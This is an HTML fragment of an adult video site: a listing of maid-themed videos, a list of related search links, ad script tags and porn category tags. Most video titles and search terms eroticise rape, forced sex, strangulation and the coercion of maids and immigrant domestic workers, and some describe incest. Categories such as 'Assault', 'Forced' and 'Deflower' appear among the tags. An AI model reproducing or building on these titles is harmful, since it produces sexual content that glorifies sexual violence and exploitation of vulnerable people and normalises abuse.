                                        <img data-sg="39976d8118665410" src="/thumbs/552/4149905982872769552_0.jpg" alt="hot bgrade maid being forced awesome cleavage"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot bgrade maid being forced awesome cleavage</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640795936545/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10fee2e721" src="/thumbs/545/3824942640795936545_0.jpg" alt="Blonde maid gets her cunt abused"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blonde maid gets her cunt abused</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640477262695/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ebe45367" src="/thumbs/695/3824942640477262695_0.jpg" alt="Terrified Maid DPed By Two Burglars"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Terrified Maid DPed By Two Burglars</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640397889647/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10e729306f" src="/thumbs/647/3824942640397889647_0.jpg" alt="Maid caught and perverted by boss"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Maid caught and perverted by boss</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640182308664/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10da4faf38" src="/thumbs/664/3824942640182308664_0.jpg" alt="Maid forced for Full Service"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Maid forced for Full Service</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639845318924/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mother Forced By Son &amp_ other with the Help of Father</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639603235471/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10b7cbba8f" src="/thumbs/471/3824942639603235471_0.jpg" alt="Beautiful blond maid cries while cleaning closet and getting a rough ass fucking (Jessica Kay)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful blond maid cries while cleaning closet and getting a rough ass fucking (Jessica Kay)</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639082346242/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1098bf9702" src="/thumbs/242/3824942639082346242_0.jpg" alt="Brunette maid taken by force and brutally fucked in extreme violent gang bang"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brunette maid taken by force and brutally fucked in extreme violent gang bang</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639016795075/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1094d75bc3" src="/thumbs/75/3824942639016795075_0.jpg" alt="An Honest Living- Anny Aurrora"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>An Honest Living- Anny Aurrora</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547237337304/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251a26038d8" src="/thumbs/304/1426482547237337304_0.jpg" alt="Spanish Maid Drilled By Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Spanish Maid Drilled By Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638911410784/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed108e8f5260" src="/thumbs/784/3824942638911410784_0.jpg" alt="Maid acquires gang team fuck session"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Maid acquires gang team fuck session</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637911971946/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1052fd186a" src="/thumbs/946/3824942637911971946_0.jpg" alt="Sexy Latin Guy Fucks the Maid - MARYJAYNESROOM.COM"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy Latin Guy Fucks the Maid - MARYJAYNESROOM.COM</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637626157778/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" alt="Immigrant maid forced to clean nude and suck pervert boss&#039;s cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Immigrant maid forced to clean nude and suck pervert boss&#039;s cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637458268398/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Spoiled son takes advantage of his dad&#039;s maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637392787188/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10340af6f4" src="/thumbs/188/3824942637392787188_0.jpg" alt="Big Titties my sister popping out while fucking her"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Titties my sister popping out while fucking her</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/861053972290357143/" class="trd">
                                    <figure>
                                        <img data-sg="bf3140696ce4797" src="/thumbs/143/861053972290357143_0.jpg" alt="Brutal ass to mouth punishment for sweet blond PAWG"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal ass to mouth punishment for sweet blond PAWG</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637028207284/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed101e4feab4" src="/thumbs/284/3824942637028207284_0.jpg" alt="Very hot Brazilian Maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Very hot Brazilian Maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636917393722/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1017b5093a" src="/thumbs/722/3824942636917393722_0.jpg" alt="PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733890717336/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9aa136698" src="/thumbs/336/2705852733890717336_0.jpg" alt="Desi Boy Forced Sucking Cock With His Bhabhi-HD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi Boy Forced Sucking Cock With His Bhabhi-HD</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733610026478/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9995865ee" src="/thumbs/478/2705852733610026478_0.jpg" alt="When Alice went down to the Rabbit Hole she found Group Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>When Alice went down to the Rabbit Hole she found Group Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732888760050/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96e5abef2" src="/thumbs/50/2705852732888760050_0.jpg" alt="Asian girl surprised in the apartment"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian girl surprised in the apartment</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732547827425/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95a0886e1" src="/thumbs/425/2705852732547827425_0.jpg" alt="Muslim Bhabhi forced to fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Muslim Bhabhi forced to fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731763163644/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92b4381fc" src="/thumbs/644/2705852731763163644_0.jpg" alt="Asian maid is tied up and forced to cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian maid is tied up and forced to cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547418808937/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251ad314269" src="/thumbs/937/1426482547418808937_0.jpg" alt="Hardcore domination of french maid just looking for a job"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hardcore domination of french maid just looking for a job</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           

                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Maid Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/bWFpZCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="maid forced gangbang">maid forced gangbang</a> </li><li><a href="/en/search/RGVzaSBtYWlkIGZvcmNlZA/" target="_self" title="Desi maid forced">Desi maid forced</a> </li><li><a href="/en/search/VHdvIG9sZCBtYW4gYnJ1dGFsIGZvcmNlZCBhbmFsIG1haWQ/" target="_self" title="Two old man brutal forced anal maid">Two old man brutal forced anal maid</a> </li><li><a href="/en/search/YnVzdHkgbWFpZCAgZm9yY2Vk/" target="_self" title="busty maid  forced">busty maid  forced</a> </li><li><a href="/en/search/TWFpZCBjb3VwbGUgdGhyZWVzb21lIHJhcGU/" target="_self" title="Maid couple threesome rape">Maid couple threesome rape</a> </li><li><a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a> </li><li><a href="/en/search/ZGVzaSBtYWlkIGZ1Y2s/" target="_self" title="desi maid fuck">desi maid fuck</a> </li><li><a href="/en/search/ZGVzaSBpbmRpYW4gbWFpZCBmb3JjZWQ/" target="_self" title="desi indian maid forced">desi indian maid forced</a> </li><li><a href="/en/search/SG90ZWwgbWFpZCBtYXR1cmUgbW9uZXk/" target="_self" title="Hotel maid mature money">Hotel maid mature money</a> </li><li><a href="/en/search/RGVzaSBtYWlkIGJlaW5nIGZvcmNlZA/" target="_self" title="Desi maid being forced">Desi maid being forced</a> </li><li><a href="/en/search/QWZyaWNhbiBtYWlkIGZvcmNlZCBmdWNrZWQgYnkgYm9zcyB2aWRlbw/" target="_self" title="African maid forced fucked by boss video">African maid forced fucked by boss video</a> </li><li><a href="/en/search/UmVhbCBIb3RlbCBNYWlkIFNleCBGb3IgTW9uZXk/" target="_self" title="Real Hotel Maid Sex For Money">Real Hotel Maid Sex For Money</a> </li><li><a href="/en/search/TWV4aWNhbiBob3RlbCBtYWlkIHJhcGVk/" target="_self" title="Mexican hotel maid raped">Mexican hotel maid raped</a> </li><li><a href="/en/search/bWFpZCBmb3JjZWQgamFwYW4/" target="_self" title="maid forced japan">maid forced japan</a> </li><li><a href="/en/search/SW5kaWFuIGRlc2kgcmFwZSB2aWxsYWdlIGxvY2FsIG1haWQ/" target="_self" title="Indian desi rape village local maid">Indian desi rape village local maid</a> </li><li><a href="/en/search/TGF0aW5hIG1haWQgZm9yY2Vk/" target="_self" title="Latina maid forced">Latina maid forced</a> </li><li><a href="/en/search/TWlzdHJlc3MgZnVja3Mgc2lzc3kgbWFpZA/" target="_self" title="Mistress fucks sissy maid">Mistress fucks sissy maid</a> </li><li><a href="/en/search/bWFpZCAgZm9yY2Vk/" target="_self" title="maid  forced">maid  forced</a> </li><li><a href="/en/search/SW1taWdyYW50IG1haWQgZm9yY2VkIGZ1Y2s/" target="_self" title="Immigrant maid forced fuck">Immigrant maid forced fuck</a> </li><li><a href="/en/search/SW5hZGlhIGFuZCBhcmFiIG1haWQ/" target="_self" title="Inadia and arab maid">Inadia and arab maid</a> </li><li><a href="/en/search/T3RlbCBSZWFsIG1haWQgZmxhc2hpbmc/" target="_self" title="Otel Real maid flashing">Otel Real maid flashing</a> </li><li><a href="/en/search/SG90ZWwgbWFpZCBhbmFs/" target="_self" title="Hotel maid anal">Hotel maid anal</a> </li><li><a href="/en/search/bWFpZCBmb3JjZWQgZnVjaw/" target="_self" title="maid forced fuck">maid forced fuck</a> </li><li><a href="/en/search/aW5kaWFuIG1haWQgZm9yY2Vk/" target="_self" title="indian maid forced">indian maid forced</a> </li><li><a href="/en/search/QXNpYW4gbWFpZCBmb3JjZWQ/" target="_self" title="Asian maid forced">Asian maid forced</a> </li><li><a href="/en/search/YmVhdXRpZnVsIGhvdGVsIG1haWQgZ2V0IHB1bmlzaGVk/" target="_self" title="beautiful hotel maid get punished">beautiful hotel maid get punished</a> </li><li><a href="/en/search/TUFJRCBSQVBFRCAmIFNUUkFOR0xFRA/" target="_self" title="MAID RAPED & STRANGLED">MAID RAPED & STRANGLED</a> </li><li><a href="/en/search/YnVzdHkgZnJlbmNoIG1haWQ/" target="_self" title="busty french maid">busty french maid</a> </li><li><a href="/en/search/aW5kaWFuIG1haWQgZm9yY2VkIHRvIGZ1Y2s/" target="_self" title="indian maid forced to fuck">indian maid forced to fuck</a> </li><li><a href="/en/search/YW5hbCByYXBlIG1haWQgeW91bmc/" target="_self" title="anal rape maid young">anal rape maid young</a> </li><li><a href="/en/search/SW5kaWFuIG1haWQgZm9yY2VkIGJ5IHJhcGUgdmlkZW9z/" target="_self" title="Indian maid forced by rape videos">Indian maid forced by rape videos</a> </li><li><a href="/en/search/TWFpZCBmb3JjZWQgZm9yIEZ1bGwgU2VydmljZQ/" target="_self" title="Maid forced for Full Service">Maid forced for Full Service</a> </li><li><a href="/en/search/Zm9yY2VkIG1haWQ/" target="_self" title="forced maid">forced maid</a> </li><li><a href="/en/search/QmxhY2sgbWFpZCBmb3JjZWQgZnVjaw/" target="_self" title="Black maid forced fuck">Black maid forced fuck</a> </li><li><a href="/en/search/ZnJlbmNoIG1haWQgZm9yY2VkIGJ5IGxlc2JpYW4/" target="_self" title="french maid forced by lesbian">french maid forced by lesbian</a> </li><li><a href="/en/search/bWFpZCBmb3JjZWQgdG8gZnVjaw/" target="_self" title="maid forced to fuck">maid forced to fuck</a> </li><li><a href="/en/search/TWFpZCBmb3JjZWQgdG8gaGF2ZSBzZXg/" target="_self" title="Maid forced to have sex">Maid forced to have sex</a> </li><li><a href="/en/search/ZGVzaSBtYWlkIGZ1Y2tpbmc/" target="_self" title="desi maid fucking">desi maid fucking</a> </li><li><a href="/en/search/aW5kaWFuIG1haWQgZm9yY2VkIGJ5IGJvc3M/" target="_self" title="indian maid forced by boss">indian maid forced by boss</a> </li><li><a href="/en/search/TWFpZCBmb3JjZWQgc2V4/" target="_self" title="Maid forced sex">Maid forced sex</a> </li><li><a href="/en/search/SW5kaWFuIG1haWQgZm9yY2VkIHNleA/" target="_self" title="Indian maid forced sex">Indian maid forced sex</a> </li><li><a href="/en/search/aW5kaWFuIG1haWQgZm9yY2UgcmFwZSB2aWRlb3MgdW5jZW5jb3JlZA/" target="_self" title="indian maid force rape videos uncencored">indian maid force rape videos uncencored</a> </li><li><a href="/en/search/b2xkbWFuICBmb3JjZWQgbWFpZA/" target="_self" title="oldman  forced maid">oldman  forced maid</a> </li><li><a href="/en/search/YXNpYW4gbWFpZCBmb3JjZWQgZnVjaw/" target="_self" title="asian maid forced fuck">asian maid forced fuck</a> </li><li><a href="/en/search/bWFpZCBmb3JjZWQgZnVja2Vk/" target="_self" title="maid forced fucked">maid forced fucked</a> </li><li><a href="/en/search/SW5kaWFuIG1haWQgcHVuaXNobWVudA/" target="_self" title="Indian maid punishment">Indian maid punishment</a> </li><li><a href="/en/search/ZmlsaXBpbmEgbWFpZA/" target="_self" title="filipina maid">filipina maid</a> </li><li><a href="/en/search/SG91c2UgbWFpZCBmb3JjZWQgc2V4/" target="_self" title="House maid forced sex">House maid forced sex</a> </li><li><a href="/en/search/aG90ZWwgbWFpZCB1bndpbGxpbmcgZnVjaw/" target="_self" title="hotel maid unwilling fuck">hotel maid unwilling fuck</a> </li><li><a href="/en/search/SE9NRSBNQUlEIFZJT0xBVEVEIGZpbG0/" target="_self" title="HOME MAID VIOLATED film">HOME MAID VIOLATED film</a> </li><li><a href="/en/search/TWFpZCByYXBlZCBmb3IgbW9uZXk/" target="_self" title="Maid raped for money">Maid raped for money</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Pornhub Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21 <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
